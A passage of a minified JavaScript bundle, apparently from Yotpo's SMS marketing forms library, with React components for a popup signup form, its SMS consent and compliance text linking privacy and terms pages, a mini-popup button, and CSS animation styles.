0,0,{fileName:er,lineNumber:366,columnNumber:13},tr),wt(ci,{role:"alert",className:"cw-invalid-feedback",textColor:F.fieldErrorColor,error:a?g:"",children:g},void 0,0,{fileName:er,lineNumber:374,columnNumber:13},tr),wt(ci,{role:"alert",className:"cw-invalid-feedback",textColor:R.fieldErrorColor,error:v,children:a?v:""},void 0,0,{fileName:er,lineNumber:382,columnNumber:13},tr),!x&&("block"===k||"inline"===N||0==!!F.enabled&&0==!!R.enabled)&&wt(or,{formType:N,buttonPosition:T,subscribeButtonMarginTop:A,className:"smsb-subscribe-button-holder",children:wt(Hi,{className:i.subscribeButtonInline.className+" cw-btn-primary"},void 0,0,{fileName:er,lineNumber:401,columnNumber:25},tr)},void 0,0,{fileName:er,lineNumber:395,columnNumber:21},tr)]},void 0,0,{fileName:er,lineNumber:206,columnNumber:9},tr)};var lr=["componentType","className"],cr="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/ContextFields/ComplianceText/index.js",sr=void 0;const ur=function(t){var n,o,i,r,a,l,c,s,u,d=t.componentType,m=void 0===d?"div":d,f=t.className,p=void 0===f?"":f,h=_t()(t,lr),b=(0,e.useContext)(jn).formConfig,g=(0,e.useContext)(xo).user,v=b(),_=v.inputFields[$t],y=function(){var e=["Privacy Policy","Datenschutzerklärung","Datenschutzrichtlinie","Politique de confidentialité","Política de Privacidad","personvernregler","tietosuojakäytäntö","integritetspolicy","Politica de confidențialitate","privatlivspolitik","Gizlilik Politikasını","politykę prywatności","Política de Privacidade","Privacybeleid","Политиката за поверителност","l'Informativa sulla privacy","konfidencialitātes politiku"," سياسة الخصوصية","מדיניות הפרטיות","Политику приватности","persónuverndarstefnu"],t=[];(null==_?void 0:_.text.search("Omaze"))>=0&&(t=["Official Rules","team@omaze.co.uk"]);for(var n=["ToS","Messaging Terms of Use","AGB","Nutzungsbedingungen anzeigen","Conditions d'utilisation","Condiciones de Servicio","vilkår","käyttöehdot","användarvillkor","Termenii de utilizare","servicevilkår","Hizmet Şartlarını","warunki korzystania z usługi","Termos de Serviço","servicevoorwaarden","Условията за ползване","Termini di servizio","pakalpojumu sniegšanas noteikumus","وشروط الخدمة","ותנאי השימוש","Услове коришћења услуге","þjónustuskilmála"],o=[].concat(e,n,t),i="",r=0;r<o.length;++r)r===o.length-1?i+=o[r]:i+=o[r]+"|";for(var a=new RegExp("("+i+")","gu"),l=null==_?void 0:_.text.split(a),c=function(i){var r=o.find((function(e){return e===l[i]}));if(r){var a=e.find((function(e){return e===r})),c=n.find((function(e){return e===r})),s=t.find((function(e){return e===r})),u="";a&&null!=_&&_.privacyPolicyLink?u=_.privacyPolicyLink:c&&null!=_&&_.termsOfServiceLink?u=_.termsOfServiceLink:s&&("Official Rules"===s?u="https://omaze.co.uk/pages/official-rules-uk":"team@omaze.co.uk"===s&&(u="mailto:team@omaze.co.uk")),l[i]=u?wt("a",{href:u,rel:"noreferrer",target:"_blank",style:{textDecoration:"underline"},children:r},i,0,{fileName:cr,lineNumber:114,columnNumber:13},sr):r}},s=1;s<=l.length;s++)c(s);return l}(),x=wt("span",{children:["When you enter your phone number above and click submit, that means you’re consenting to Omaze sending you personalized marketing text messages like special offers and winner announcements to the number you have provided. Consent is not a condition of any purchase. Msg and data rates may apply. Msg frequency varies. You can always unsubscribe at any time by clicking the unsubscribe link in any message or emailing our support team at ",wt("a",{href:"mailto:team@omaze.co.uk",children:"team@omaze.co.uk"},void 0,0,{fileName:cr,lineNumber:144,columnNumber:25},sr),". Take a look at our Privacy Policy, Messaging Terms of Use, and"," ",wt("strong",{children:wt("a",{href:"https://omaze.co.uk/pages/official-rules-uk",target:"_blank",rel:"noreferrer",children:"Official Rules"},void 0,0,{fileName:cr,lineNumber:147,columnNumber:11},sr)},void 0,0,{fileName:cr,lineNumber:146,columnNumber:9},sr)]},void 0,0,{fileName:cr,lineNumber:137,columnNumber:7},sr);return wt(Wo,Object.assign({},h,{componentType:m,fontColor:_.textColor,lineHeight:_.fontStyleSettings.lineHeight,fontSize:_.fontStyleSettings.fontSize,fontStyle:_.fontStyleSettings.fontFamily,alignment:_.fontStyleSettings.alignment,bold:null===(n=_.fontStyleSettings)||void 0===n||null===(o=n.effects)||void 0===o?void 0:o.bold,italic:null===(i=_.fontStyleSettings)||void 0===i||null===(r=i.effects)||void 0===r?void 0:r.italic,underline:null===(a=_.fontStyleSettings)||void 0===a||null===(l=a.effects)||void 0===l?void 0:l.underline,className:"sms-policy-text "+p,letterSpacing:null===(c=_.fontStyleSettings)||void 0===c?void 0:c.letterSpacing,"data-field":Uo,cursor:"default",children:(null==v||null===(s=v.inputFields)||void 0===s||null===(u=s.phoneField)||void 0===u?void 0:u.enabled)&&(!g||486381!==g&&504192!==g?y:x)}),void 0,0,{fileName:cr,lineNumber:161,columnNumber:5},sr)};var dr=["backgroundColor","texts","button","onClose","setActiveStep","textColor","setShouldTriggerAnimation","trackImpression","currentIndex"],mr="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/containers/Popup/mini_popup_button.js",fr=void 0,pr=gt.span.attrs((function(e){var t;return{"data-field":null!==(t=null==e?void 0:e.dataField)&&void 0!==t?t:""}})).withConfig({componentId:"sc-dj87eo-0"})(["color:",";}"," "," "," "," "," "," margin:0 auto;"],(function(e){return null!=e&&e.textColor?So(e.textColor):"#FFF"}),(function(e){return null!=e&&e.fontFamily?"font-family: "+e.fontFamily+";":""}),(function(e){return null!=e&&e.fontSize?"font-size: "+e.fontSize+"px;":""}),(function(e){var t;return null!=e&&null!==(t=e.effects)&&void 0!==t&&t.bold?"font-weight: bold;":"normal;"}),(function(e){var t;return null!=e&&null!==(t=e.effects)&&void 0!==t&&t.italic?"font-style: italic;":""}),(function(e){var t;return null!=e&&null!==(t=e.effects)&&void 0!==t&&t.underline?"text-decoration: underline;":""}),(function(e){return null!=e&&e.letterSpacing?"letter-spacing: "+e.letterSpacing+"px;":""})),hr=gt.div.withConfig({componentId:"sc-dj87eo-1"})(["font-size:",";position:fixed;z-index:2147483647;bottom:",";max-width:calc( 100vw - "," );max-height:calc( 100% - "," );display:flex;flex-direction:column;box-sizing:border-box;@media all and (min-width:576px){"," "," ","}&.add-offset-bottom{bottom:10rem !important;}&.add-offset-bottom-small{bottom:15rem !important;}&.container-mobile{max-width:100% !important;width:100% !important;width:-moz-available !important;width:-webkit-fill-available !important;right:0 !important;left:0 !important;bottom:0;&.animation-triggered{animation:minibuttonAnimation cubic-bezier(0.55,0,0.1,1) 0.7s forwards;@keyframes minibuttonAnimation{0%{bottom:0;opacity:1;}50%{opacity:0;}100%{bottom:-50px;opacity:0;}}}&.animation-triggered-reverse{animation:minibuttonAnimationReverse cubic-bezier(0.55,0,0.1,1) 0.7s forwards;@keyframes minibuttonAnimationReverse{0%{bottom:-50px;opacity:0;}50%{opacity:1;}100%{bottom:0;opacity:1;}}}}"],(function(e){return null!=e&&e.isMobile?"16px":"100%"}),(function(e){return null!=e&&e.bottomOffset?e.bottomOffset+"px":".5em"}),(function(e){return null!=e&&e.sideOffset?2*e.sideOffset+"px":".5em"}),(function(e){return null!=e&&e.bottomOffset?2*e.bottomOffset+"px":"1em"}),(function(e){return"center"===e.position&&"\n        left: 50%;\n        transform: translate(-50%, 0);\n        align-items: center;\n    "}),(function(e){var t=e.position,n=e.sideOffset;return"left"===t&&"\n        left: "+(n?n+"px":".5em")+";\n        align-items: flex-start;\n    "}),(function(e){var t=e.position,n=e.sideOffset;return"right"===t&&"\n        right: "+(n?n+"px":".5em")+";\n        align-items: flex-end;\n    "})),br=gt.button.withConfig({componentId:"sc-dj87eo-2"})(["width:max-content;display:flex;align-items:center;font-weight:500 !important;padding:0.4em 1em;background-color:",";color:",";font-size:",";"," "," border:0;border-radius:",";overflow:hidden;outline:none;text-align:center;text-decoration:none;transition:all 0.2s ease-in;margin-top:1rem;margin-bottom:0;line-height:22px;& > svg{height:1.5em;width:1.5em;vertical-align:bottom;}& > svg + span{margin-left:0.6em;vertical-align:bottom;line-height:20px;}&.popup-mobile-button{width:100% !important;width:-moz-available !important;width:-webkit-fill-available !important;right:0 !important;left:0 !important;border-radius:0 !important;margin-bottom:0 !important;display:flex;"," "," & .close-button{position:absolute;right:10px;}}&.mini-popup{cursor:pointer;font-size:12px;}&.mini-popup{font-size:14px;animation:miniTransition cubic-bezier(0.55,0,0.1,1) 0.4s forwards;@keyframes miniTransition{0%{opacity:0;}100%{opacity:1;}}}"],(function(e){return e.bg_color?So(e.bg_color):"black"}),(function(e){return e.color?So(e.color):"white"}),(function(e){return e.fontSize?e.fontSize+"px !important":"inherit"}),(function(e){return e.fontWeight&&"font-weight: "+e.fontWeight+";"}),(function(e){return e.fontStyle&&"font-family: "+e.fontStyle+";"}),(function(e){return e.border_radius?e.border_radius+"px":"6px"}),(function(e){return"end"===(null==e?void 0:e.alignment)?" justify-content: flex-end;\n                & span {\n                margin: 0 !important;\n            }":""}),(function(e){return"start"===(null==e?void 0:e.alignment)?" justify-content: space-between;\n             & span {\n                margin: 0 !important;\n             }":""})),gr=gt.div.withConfig({componentId:"sc-dj87eo-3"})(["font-size:2em;font-family:'Lato',sans-serif;line-height:22px;cursor:pointer;margin-left:1rem;font-weight:500;width:max-content;color:",";}"],(function(e){return null!=e&&e.color?So(e.color):"#FFF"})),vr=gt.div.withConfig({componentId:"sc-dj87eo-4"})(["margin:0;font-size:0.88rem;font-weight:400;line-height:1.5;color:#ffffff;background-color:#ffffff;direction:ltr;text-align:center;",";}"],(function(e){var t;return null!==(t=null==e?void 0:e.customCss)&&void 0!==t?t:""})),_r=function(t){var n,o=t.backgroundColor,i=t.texts,r=t.button,a=t.onClose,l=t.setActiveStep,c=t.textColor,s=t.setShouldTriggerAnimation,u=void 0!==s&&s,d=t.trackImpression,m=t.currentIndex,f=void 0===m?0:m,p=(_t()(t,dr),(0,e.useContext)(At).switchToStep),h=(0,e.useContext)(xo),b=h.isMobile,g=h.isDev,v=h.isAdmin,_=i[Dt];return wt(br,{bg_color:o,className:b?"popup-mobile-button":"mini-popup",border_radius:null==r?void 0:r.roundedCorners,alignment:null==_?void 0:_.alignment,onClick:function(e){return function(e){if(!g&&!v){var t=e.target.getAttribute("data-field"),n=e.target.parentElement;if("close-button"!==t){if(to(d)&&d(),b&&n)return null==n||n.classList.remove("animation-triggered-reverse"),null==n||n.classList.add("animation-triggered"),void setTimeout((function(){p("main",f),l("form"),u(!0),null==n||n.classList.remove("animation-triggered")}),410);p("main",f),l("form"),u(!0)}}}(e)},children:[wt(pr,Object.assign({dataField:"headerText",textColor:c},_,{children:_.text}),void 0,0,{fileName:mr,lineNumber:277,columnNumber:7},fr),(null==r||null===(n=r.closeButton)||void 0===n?void 0:n.enabled)&&wt(gr,{"data-field":"close-button",className:"close-button",onClick:a,color:c,children:"×"},void 0,0,{fileName:mr,lineNumber:285,columnNumber:9},fr)]},void 0,0,{fileName:mr,lineNumber:270,columnNumber:5},fr)},yr=function(t){var n,o,i,r,a,l,c=t.step_type,s=void 0===c?"miniForm":c,u=t.step_index,d=void 0===u?0:u,m=(0,e.useContext)(xo).isMobile,f=(0,e.useContext)(zn),p=f.actions,h=f.formState,b=null==h?void 0:h.shouldTriggerAnimation,g=null==h?void 0:h.minimisedOnIndex,v=p.onClose,_=p.setActiveStep,y=p.setShouldTriggerAnimation,x=p.trackImpression,w=(0,e.useContext)(jn),S=w.formConfig,N=(0,w.allStepsSettings)().form[0].settings.inputFields.buttonField,C=S(),k=Object.assign({},(yi()(C),C)),T=k.button,O=k.customCss,E=null!=T&&T.backgroundColor&&0!==Object.keys(null==T?void 0:T.backgroundColor).length?null==T?void 0:T.backgroundColor:null==N?void 0:N.fieldColor,I=null!=k&&null!==(n=k.texts)&&void 0!==n&&null!==(o=n.headerText)&&void 0!==o&&o.color&&0!==Object.keys(null==k||null===(i=k.texts)||void 0===i||null===(r=i.headerText)||void 0===r?void 0:r.color).length?null==k||null===(a=k.texts)||void 0===a||null===(l=a.headerText)||void 0===l?void 0:l.color:null==N?void 0:N.textColor;return wt(vr,{className:s+" "+s+"-"+d+" form-19-namespace",customCss:O,children:wt(hr,Object.assign({isMobile:m},T,{className:m?"mini-popup-container container-mobile "+(b?"animation-triggered-reverse":""):"mini-popup-container",children:wt(_r,Object.assign({backgroundColor:E},k,{setActiveStep:_,onClose:v,setShouldTriggerAnimation:y,textColor:I,currentIndex:g,trackImpression:x}),void 0,0,{fileName:mr,lineNumber:347,columnNumber:9},fr)}),void 0,0,{fileName:mr,lineNumber:336,columnNumber:7},fr)},void 0,0,{fileName:mr,lineNumber:332,columnNumber:5},fr)},xr="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/containers/Popup/templates/Popup_Style_19.js",wr=void 0,Sr=gt.div.withConfig({componentId:"sc-1km2bod-0"})(["margin:0;font-size:0.88rem;font-weight:400;line-height:1.5;color:#ffffff;background-color:#ffffff;direction:ltr;text-align:center;",";& .overlay.hide{opacity:0;}"],(function(e){return e.customCss?e.customCss:""})),Nr=gt.div.withConfig({componentId:"sc-1km2bod-1"})(["display:block;position:fixed;top:0;left:0;z-index:2147483647;width:100%;height:100%;outline:0;overflow:hidden;"]),Cr=gt.div.withConfig({componentId:"sc-1km2bod-2"})(["&.reversed-transition-container{justify-content:center;align-items:center;}@media all and (max-width:576px){&.reversed-transition-container .cw-modal-content{animation:mobileReversedTransitionContainer-19 cubic-bezier(0.55,0,0.1,1) 0.5s forwards;@keyframes mobileReversedTransitionContainer-19{0%{bottom:-1.5rem;opacity:0;}100%{bottom:0;opacity:1;}}}&.transition-container .cw-modal-content{animation:mobileTransitionContainer-19 cubic-bezier(0.55,0,0.1,1) 0.5s forwards;@keyframes mobileTransitionContainer-19{0%{bottom:0;opacity:1;}100%{bottom:-1.5rem;opacity:0;}}}}@media all and (min-width:576px){&.reversed-transition-container .cw-modal-content{animation:reversedTransitionContainer-19 cubic-bezier(0.55,0,0.1,1) 0.7s forwards;overflow:hidden;@keyframes reversedTransitionContainer-19{0%{width:150px;height:30px;bottom:",";"," "," ","}30%{}100%{height:574px;right:0;}}}&.transition-container{justify-content:center;}&.transition-container .close-button{animation:closeButtonTransition-19 cubic-bezier(0.55,0,0.1,1) 0.2s forwards;@keyframes closeButtonTransition-19{0%{opacity:1;}100%{opacity:0;}}}&.transition-container .cw-modal-content{animation:transitionContainer-19 cubic-bezier(0.55,0,0.1,1) 0.42s forwards;overflow:hidden;@keyframes transitionContainer-19{0%{max-height:600px;opacity:1;"," bottom:0;}80%{opacity:0.15;}100%{opacity:0;width:200px;max-height:30px;bottom:",";"," "," ","}}}}"],(function(e){return null!=e&&e.bottomOffset?e.bottomOffset+"px":".5em"}),(function(e){var t=e.position,n=e.sideOffset;return"right"===t&&"right: "+(n?n+"px":".5em")+";\n                        transform: translateX(calc((100vw / 2) - 100px))\n                        translateY(calc((100vh / 2) - 15px));\n                    "}),(function(e){return"center"===e.position&&"transform: translateY(calc((100vh / 2) - 15px));\n                    "}),(function(e){var t=e.position,n=e.sideOffset;return"left"===t&&"left: "+(n?n+"px":".5em")+";\n                        transform: translateX(calc((-100vw / 2) + 100px))\n                        translateY(calc((100vh / 2) - 15px));\n                        "}),(function(e){var t=e.position;return e.sideOffset,"right"===t&&"right: 0;"}),(function(e){return null!=e&&e.bottomOffset?e.bottomOffset+"px":".5em"}),(function(e){var t=e.position,n=e.sideOffset;return"right"===t&&"right: "+(n?n+"px":".5em")+";\n                        transform: translateX(calc(50vw - 100px))\n                        translateY(calc(50vh - 15px));\n                    "}),(function(e){return"center"===e.position&&"transform: translateY(calc((100vh / 2) - 15px));\n                    "}),(function(e){var t=e.position,n=e.sideOffset;return"left"===t&&"left: "+(n?n+"px":".5em")+";\n                        transform: translateX(calc((-100vw / 2) + 100px))\n                        translateY(calc((100vh / 2) - 15px));\n                    "})),kr=gt.div.withConfig({componentId:"sc-1km2bod-3"})(["height:100px;@media (min-width:769px ){margin-top:84px;margin-bottom:31px;}@media (min-width:576px) and (max-width:769px){margin-bottom:",";margin-top:135px;}@media (max-width:576px){margin-top:",";margin-bottom:31px;}"],(function(e){return e.marginTop?"0":"31px"}),(function(e){return e.marginTop?"0":"145px"})),Tr=gt.div.withConfig({componentId:"sc-1km2bod-4"})(["background-color:",";border-radius:",";background-image:",";@media (min-width:500px){background-image:",";}@media (min-width:769px){background-image:",";}@media (max-width:567px){height:",";max-height:678px;}"],(function(e){return e.backgroundColor?So(e.backgroundColor):"#FFF"}),(function(e){return e.borderRadius?e.borderRadius:"0"}),(function(e){return e.bg_mobile?'url("'+e.bg_mobile+'") !important ':"none !important"}),(function(e){return e.bg_tablet?'url("'+e.bg_tablet+'") !important':"none !important"}),(function(e){return e.bg?'url("'+e.bg+'") !important':"none !important"}),(function(e){return null!=e&&e.mobileHeight?e.mobileHeight:"678px"})),Or=gt.div.withConfig({componentId:"sc-1km2bod-5"})(["padding:75px 22px 100px;@media (max-width:576px){padding:35px 22px 75px 22px;padding-bottom:",";}@media (min-width:992px){"," &{padding:140px 0 32px 30px;}}@media (min-width:576px){"," &{padding:116px 20px 100px;;}}@media (min-width:575px) and (max-width:769px){height:613px;padding:35px 22px 75px 22px;padding-bottom:",";}"],(function(e){return null!=e&&e.paddingBottom?e.paddingBottom+"px":"75px"}),Nr,Nr,(function(e){return null!=e&&e.paddingBottom?e.paddingBottom+"px":"75px"})),Er=gt.div.withConfig({componentId:"sc-1km2bod-6"})(["z-index:10;width:300px;display:flex;justify-content:center;align-items:center;position:absolute;left:calc(50% - 150px);top:10%;img{display:block;width:auto;max-width:100%;max-height:60px;height:100%;}@media (max-width:991px){width:200px;left:calc(50% - 100px);top:14%;}@media (max-width:769px){width:200px;top:10%;}@media (max-width:575px){top:15%;img{max-height:45px;}}"," ",""],(function(e){return"left"===e.alignment&&"\n        left: 24%;\n        justify-content: flex-start;\n        @media (max-width: 991px) {\n            justify-content: flex-start;\n            left: 23%;\n        }\n        @media (max-width: 769px) {\n            left: 21%;\n        }\n        @media (max-width: 575px) {\n            justify-content: flex-start;\n            left: 7%;\n        }\n    "}),(function(e){return"right"===e.alignment&&"\n        left: unset;\n        right: 24%;\n        justify-content: flex-end;\n        @media (max-width: 991px) {\n            left: unset;\n            justify-content: flex-end;\n            right: 23%;\n        }\n        @media (max-width: 769px) {\n            left: unset;\n            right: 21%;\n        }\n        @media (max-width: 575px) {\n            left: unset;\n            justify-content: flex-end;\n            right: 7%;\n        }\n    "})),Ir=gt.div.withConfig({componentId:"sc-1km2bod-7"})(["height:40px;background-repeat:no-repeat;background-position:top center;background-size:contain;@media (max-width:576px){height:40px;max-width:100%;}@media (min-width:576px) and (max-width:768px){height:40px;max-width:100%;}"]),jr=function(e){var t=e.fill;return wt("svg",{xmlns:"http://www.w3.org/2000/svg",width:"88",height:"94",viewBox:"0 0 88 94",children:wt("g",{fill:"none",fillRule:"evenodd",children:wt("g",{fill:So(t),fillRule:"nonzero",children:wt("g",{children:wt("g",{children:wt("g",{children:wt("path",{d:"M111.261 0c-4.926 0-8.946 4.02-8.946 8.946v75.111c0 4.927 4.02 8.943 8.946 8.943h44.787c3.08 0 5.804-1.57 7.415-3.95.966-1.428 1.531-3.145 1.531-4.993V61.1l10.646 10.645c.474.472 1.186.612 1.804.356.617-.256 1.02-.859 1.022-1.528v-9.839h8.554c.442.002.867-.173 1.179-.486.312-.312.487-.736.486-1.178V26.653c-.004-.916-.75-1.655-1.665-1.651h-22.026V8.946c0-4.926-4.02-8.946-8.946-8.946h-44.787zm0 3.315h44.787c3.147 0 5.63 2.484 5.63 5.63v16.057H133.3v35.731h28.379V75.49h-56.045V8.946c0-3.147 2.48-5.63 5.627-5.63zm15.004 6.916c-.901.02-1.622.756-1.622 1.658 0 .901.72 1.638 1.622 1.658h14.793c.901-.02 1.621-.757 1.621-1.658 0-.902-.72-1.638-1.621-1.658h-14.793zm10.35 18.086h48.754v29.1h-8.554c-.915-.003-1.66.736-1.664 1.652v7.502l-8.664-8.665c-.311-.312-.734-.488-1.175-.488h-28.696V28.317zm12.152 7.612c-.902.062-1.588.834-1.544 1.737.044.903.802 1.604 1.706 1.578h24.117c.601.014 1.163-.3 1.467-.818.304-.518.304-1.16 0-1.68-.304-.517-.866-.83-1.467-.817H148.93c-.054-.003-.108-.003-.162 0zm0 10.963c-.902.062-1.588.834-1.544 1.737.044.902.802 1.604 1.706 1.578h24.117c.902-.02 1.622-.756 1.622-1.658 0-.901-.72-1.637-1.622-1.657H148.93c-.054-.003-.108-.003-.162 0zm-43.133 31.914h56.045v5.251c0 3.147-2.484 5.628-5.63 5.628H111.26c-3.147 0-5.627-2.48-5.627-5.628v-5.251z",transform:"translate(-915 -362) translate(599.044 186.5) translate(214.024 176) translate(.476)"},void 0,0,{fileName:xr,lineNumber:331,columnNumber:29},wr)},void 0,0,{fileName:xr,lineNumber:330,columnNumber:25},wr)},void 0,0,{fileName:xr,lineNumber:329,columnNumber:21},wr)},void 0,0,{fileName:xr,lineNumber:328,columnNumber:17},wr)},void 0,0,{fileName:xr,lineNumber:327,columnNumber:13},wr)},void 0,0,{fileName:xr,lineNumber:326,columnNumber:9},wr)},void 0,0,{fileName:xr,lineNumber:325,columnNumber:13},wr)};const Ar=(Pr=function(t){var n,o,i,r,a,l,c,s,u,d,m,f,p,h=(0,e.useContext)(jn),b=h.formConfig,g=h.backgroundConfig,v=h.allStepsSettings,_=(0,e.useContext)(zn),y=_.formState,x=(_.actions,(0,e.useContext)(At).stepsState),w=v(),S=null==w||null===(n=w.miniForm[0])||void 0===n?void 0:n.settings,N=(0,e.useRef)(null),C=null==y?void 0:y.shouldTriggerAnimation,k=function(t){var n=(0,e.useState)(0),o=n[0],i=n[1],r=(0,e.useState)(0),a=r[0],l=r[1];return(0,e.useEffect)((function(){if(t.current){var e=t.current.getBoundingClientRect();i(e.width),l(e.height)}})),{width:o,height:a}}(N),T=k.width,O=k.height,E=b(),I=E.inputFields,j=E.customCss,A=E.texts,P=g(),F=I[Gt],z=A[Dt],R=A[Ut],M=null==y?void 0:y.activeStep,L=(0,e.useContext)(xo),B=L.isDev,D=L.isAdmin,U=null!=P&&null!==(o=P.main)&&void 0!==o&&o.imageUrl?P.main.imageUrl:null,q=null!=P&&null!==(i=P.mobile)&&void 0!==i&&i.imageUrl?P.mobile.imageUrl:null,H=null!=P&&null!==(r=P.tablet)&&void 0!==r&&r.imageUrl?P.tablet.imageUrl:null,V=null!=P&&null!==(a=P.branding_logo)&&void 0!==a&&a.value?P.branding_logo:null,Y=null!=P&&P.roundedCorners?P.roundedCorners+"px":"0px",W=null!=P&&P.backgroundColor?P.backgroundColor:{r:0,g:0,b:0,a:100},G=null!=P&&P.imageColor?P.imageColor:{r:0,g:0,b:0,a:100},$=null!=P&&P.formType?P.formType:null,J=(0,e.useState)(null==P||!P.showSuccessIcon||P.showSuccessIcon),K=J[0],Z=J[1],X=x.step,Q=X[0],ee=X[1],te=["form","success","teaser"];return(0,e.useEffect)((function(){Z(P.showSuccessIcon)}),[P]),Q===Ot?wt(Sr,{className:Q+" "+Q+"-"+ee+" form-19-namespace "+$,customCss:j,children:[wt(ko,{className:te.includes(B?Q:M)?"display":"hide"},void 0,0,{fileName:xr,lineNumber:383,columnNumber:17},wr),wt("div",{id:"SMSBump-Modal",className:"cw-modal cw-fade show",children:wt(Cr,Object.assign({},S.button,{className:te.includes(M)?"cw-modal-dialog cw-modal-dialog-centered cw-modal-lg "+((null==S?void 0:S.enabled)&&C&&(!B||!D)&&"reversed-transition-container"):"cw-modal-dialog cw-modal-lg cw-modal-dialog-centered "+((null==S?void 0:S.enabled)&&(!B||!D)&&C&&"transition-container"),role:"document",children:wt(Tr,{ref:N,borderRadius:Y,bg_mobile:null==P||null===(l=P.mobile)||void 0===l?void 0:l.imageUrl,bg:null==P||null===(c=P.main)||void 0===c?void 0:c.imageUrl,bg_tablet:null==P||null===(s=P.tablet)||void 0===s?void 0:s.imageUrl,backgroundColor:W,className:"cw-modal-content cw-modal-custom",children:[(null==V?void 0:V.value)&&wt(Er,{alignment:V.alignment,children:wt("img",{"data-field":Po,src:V.value,alt:"branding logo"},void 0,0,{fileName:xr,lineNumber:415,columnNumber:37},wr)},void 0,0,{fileName:xr,lineNumber:414,columnNumber:33},wr),wt(Or,{className:"cw-modal-body",paddingBottom:"45",children:[F.enabled&&wt(Zo,{className:"cw-close"},void 0,0,{fileName:xr,lineNumber:419,columnNumber:62},wr),wt(Ir,{className:"modal-logo",logoImage:null==P||null===(u=P.logo)||void 0===u?void 0:u.imageUrl},void 0,0,{fileName:xr,lineNumber:420,columnNumber:33},wr),wt("div",{className:"cw-row custom-padding-bottom",children:[wt("div",{className:"cw-col-sm-8 cw-col-lg-7",children:[z.enabled&&wt(Qo,{className:"cw-text-hero cw-mb-4"},void 0,0,{fileName:xr,lineNumber:424,columnNumber:64},wr),R.enabled&&wt(ti,{className:"cw-text-mega cw-mb-6"},void 0,0,{fileName:xr,lineNumber:425,columnNumber:69},wr),wt(ar,{style:{form:{className:""},countrySelect:{className:"cw-form-control cw-custom-select"},inputField:{className:"cw-form-control"},subscribeButtonInline:{className:"cw-btn cw-btn-primary"},errorText:{className:"cw-form-group cw-col-12 cw-invalid-feedback"},inputFieldWrapper:{className:"cw-margin-form-19"},subscribeButtonStyle:{marginTop:"4.5px"}},showFlag:!1},void 0,0,{fileName:xr,lineNumber:427,columnNumber:41},wr)]},void 0,0,{fileName:xr,lineNumber:422,columnNumber:37},wr),wt(ur,{className:"cw-text-small cw-text-center cw-col-sm-8 cw-col-lg-10"},void 0,0,{fileName:xr,lineNumber:440,columnNumber:37},wr)]},void 0,0,{fileName:xr,lineNumber:421,columnNumber:33},wr)]},void 0,0,{fileName:xr,lineNumber:418,columnNumber:29},wr)]},void 0,0,{fileName:xr,lineNumber:404,columnNumber:25},wr)}),void 0,0,{fileName:xr,lineNumber:387,columnNumber:21},wr)},void 0,0,{fileName:xr,lineNumber:386,columnNumber:17},wr)]},void 0,0,{fileName:xr,lineNumber:382,columnNumber:13},wr):Q===Et?wt(Sr,{className:Q+" "+Q+"-"+ee+" form-19-namespace",customCss:j,children:[wt(ko,{},void 0,0,{fileName:xr,lineNumber:453,columnNumber:17},wr),wt("div",{id:"SMSBump-Modal",className:"cw-modal cw-fade show",children:wt(Cr,Object.assign({},S.button,{className:"cw-modal-dialog cw-modal-dialog-centered cw-modal-lg",role:"document",children:wt(Tr,{ref:N,borderRadius:Y,bg_mobile:null==P||null===(d=P.mobile)||void 0===d?void 0:d.imageUrl,bg:null==P||null===(m=P.main)||void 0===m?void 0:m.imageUrl,bg_tablet:null==P||null===(f=P.tablet)||void 0===f?void 0:f.imageUrl,backgroundColor:W,className:"cw-modal-content cw-modal-custom",style:{minHeight:O},mobileHeight:"665px",children:[(null==V?void 0:V.value)&&wt(Er,{alignment:V.alignment,children:wt("img",{"data-field":Po,src:V.value,alt:"branding logo"},void 0,0,{fileName:xr,lineNumber:469,columnNumber:37},wr)},void 0,0,{fileName:xr,lineNumber:468,columnNumber:33},wr),wt(Or,{className:"cw-modal-body",paddingBottom:"0",children:[F.enabled&&wt(Zo,{className:"cw-close"},void 0,0,{fileName:xr,lineNumber:473,columnNumber:62},wr),wt(Ir,{className:"modal-logo",logoImage:null==P||null===(p=P.logo)||void 0===p?void 0:p.imageUrl},void 0,0,{fileName:xr,lineNumber:474,columnNumber:33},wr),wt(kr,{"data-field":"successIconImage",className:"success-image",displaySuccessIcon:K,children:K&&wt(jr,{fill:G},void 0,0,{fileName:xr,lineNumber:477,columnNumber:41},wr)},void 0,0,{fileName:xr,lineNumber:475,columnNumber:33},wr),wt("div",{className:"cw-row",children:wt("div",{className:"cw-col-sm-8 cw-col-lg-6",children:[z.enabled&&wt(Qo,{className:"cw-text-hero cw-mb-4"},void 0,0,{fileName:xr,lineNumber:483,columnNumber:64},wr),R.enabled&&wt(ti,{className:"cw-text-mega cw-mb-6"},void 0,0,{fileName:xr,lineNumber:484,columnNumber:69},wr)]},void 0,0,{fileName:xr,lineNumber:482,columnNumber:37},wr)},void 0,0,{fileName:xr,lineNumber:481,columnNumber:33},wr)]},void 0,0,{fileName:xr,lineNumber:472,columnNumber:29},wr)]},void 0,0,{fileName:xr,lineNumber:456,columnNumber:25},wr)}),void 0,0,{fileName:xr,lineNumber:455,columnNumber:21},wr)},void 0,0,{fileName:xr,lineNumber:454,columnNumber:17},wr)]},void 0,0,{fileName:xr,lineNumber:452,columnNumber:13},wr):Q===It?wt(Sr,{className:Q+" "+Q+"-"+ee+" form-19-namespace",customCss:j,children:[wt(ko,{className:"cw-popup-overlay"},void 0,0,{fileName:xr,lineNumber:498,columnNumber:17},wr),wt(Nr,{id:"SMSBump-Modal",children:wt(Cr,{className:"cw-modal-dialog cw-modal-dialog-centered cw-modal-lg",children:wt(Tr,{style:{minHeight:O,minWidth:T},borderRadius:Y,bg_mobile:q,bg:U,bg_tablet:H,backgroundColor:W,children:[(null==V?void 0:V.value)&&wt(Er,{alignment:V.alignment,children:wt("img",{"data-field":Po,src:V.value,alt:"branding logo"},void 0,0,{fileName:xr,lineNumber:506,columnNumber:37},wr)},void 0,0,{fileName:xr,lineNumber:505,columnNumber:33},wr),wt(Or,{children:[F.enabled&&wt(Zo,{className:"cw-close"},void 0,0,{fileName:xr,lineNumber:510,columnNumber:62},wr),wt("div",{className:"cw-row cw-justify-content-center",children:wt("div",{className:"cw-col-12 cw-col-lg-8",children:[wt(Qo,{className:"cw-text-hero cw-mb-5"},void 0,0,{fileName:xr,lineNumber:513,columnNumber:41},wr),wt(ti,{className:"cw-text-hero cw-mb-7"},void 0,0,{fileName:xr,lineNumber:514,columnNumber:41},wr)]},void 